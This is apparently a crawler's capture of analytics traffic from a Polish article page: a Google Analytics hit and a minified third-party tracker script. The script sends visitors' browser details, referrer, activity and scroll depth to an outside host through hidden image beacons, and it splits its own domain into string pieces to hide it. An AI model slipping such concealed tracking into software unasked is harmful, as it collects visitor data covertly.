request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1456865618&t=pageview&_s=1&dl=https%3A%2F%2Fwww.egzamer.pl%2Freduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna%2F&ul=en-us%40posix&dt=Reduktor%20ci%C5%9Bnienia%20powietrza%20-%20dlaczego%20jego%20rola%20jest%20tak%20istotna%3F%20%E2%80%93%20Egzamer&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1149224870&gjid=1642908134&cid=914133991.1769886015&tid=UA-222731870-1&_gid=1238923009.1769886015&_r=1&_slc=1&gtm=45He61r1n81N2ZFC4Nv860501267za200zd860501267&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~115616986~115938465~115938469~116185181~116185182~116988316~117041588&z=1053791874
body_size: -449
content:
2,cG-9VJZ7EYX69

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/429983174.umm1Xgp741q23cc83n84l7rd36g870
body_size: 7049
content:
if(top.window.Xc46f2835f0c8d721052daaf1dddd7f50==undefined) {top.window.Xc46f2835f0c8d721052daaf1dddd7f50=1;X429983174={a:function(){I429983174="umm1Xgp741q23cc83n84l7rd36g870";coo_n="us"+("t"+"at_")+I429983174+"=";coo_s=document.cookie.split(";");coo_uu_429983174=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_429983174=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I429983174+'_'+coo_uu_429983174+'?sess=96116559085823&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X429983174.w_act=1;X429983174.w_act_single=0;});this.aE(top.window,"blur",function(){X429983174.w_act_single=1;X429983174.lifelimit=(new Date().getTime())+3*60*1000;X429983174.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X429983174.aE(d,"mousemove",X429983174.rIT);X429983174.aE(d,"click",X429983174.rIT);X429983174.aE(w,"scroll",X429983174.rIT);X429983174.aE(d,"keyup",X429983174.rIT);X429983174.aE(d,"touchstart",X429983174.rIT);X429983174.aE(d,"touchmove",X429983174.rIT);X429983174.rIT();});this.ping=function(){if(X429983174.stopped!=0) return false;t=(new Date().getTime());if(X429983174.w_act==1 || X429983174.w_act_single==1) {X429983174.im('/livestat/umm1Xgp741q23cc83n84l7rd36g870/96116559085823?p='+X429983174.pos_progress+'&t='+t+X429983174.e_info);if(X429983174.e_info!="") X429983174.e_info="";if(X429983174.w_act_single==1) {X429983174.w_act=0;X429983174.w_act_single=0;}} else {if(t>X429983174.lifelimit) X429983174.imX();}if(t>X429983174.t_dur) X429983174.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X429983174.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X429983174;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X429983174.scrl);X.rE(top.window,"resize",X429983174.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UmVkdWt0b3IlMjBjaSVDNSU5Qm5pZW5pYSUyMHBvd2lldHJ6YQ==","JTVDLSUyMGNvJTIwd2FydG8=","VWslQzUlODJhZCUyMHBuZXVtYXR5Y3pueSUyMG1vJUM1JUJDZQ=="];this.string_end = ["YmV6cGllY3puaWUlNUMuJUMyJUEwJTIwJUMyJUEwJTIwJUMyJUEw","JUM1JUJDZSUyMHdzenlzdGtvJTIwcHJ6ZWJpZWduaWU=","c3BvcyVDMyVCM2IlMjBtYWNpZSUyMHBld25vJUM1JTlCJUM0JTg3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X429983174.rsz();X429983174.scrl();},4500);this.aE(top.window,"resize",function(){if(X429983174.timer_resize!=false) clearTimeout(X429983174.timer_resize);X429983174.timer_resize=setTimeout(X429983174.rsz, 200);});this.aE(top.window,"scroll",function(){if(X429983174.timer_scroll!=false) clearTimeout(X429983174.timer_scroll);X429983174.timer_scroll=setTimeout(X429983174.scrl, 200);});}}setTimeout(X429983174.ping, 250);this.intv=setInterval(X429983174.ping, 5000);},rIT:function(){if(X429983174.intv==false) return false;clearTimeout(X429983174.idleTimer);X429983174.idleTimer=setTimeout(function(){ X429983174.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im429983174=document.createElement("img");im429983174.style.cssText='position:absolute !important; visibility:hidden !important;';im429983174.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im429983174.onload = function(){ if(im429983174.parentNode!=undefined) im429983174.parentNode.removeChild(im429983174); };im429983174.onerror = function(){ if(im429983174.parentNode!=undefined) im429983174.parentNode.removeChild(im429983174); X429983174.imX(); };document.body.appendChild(im429983174);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X429983174.a();}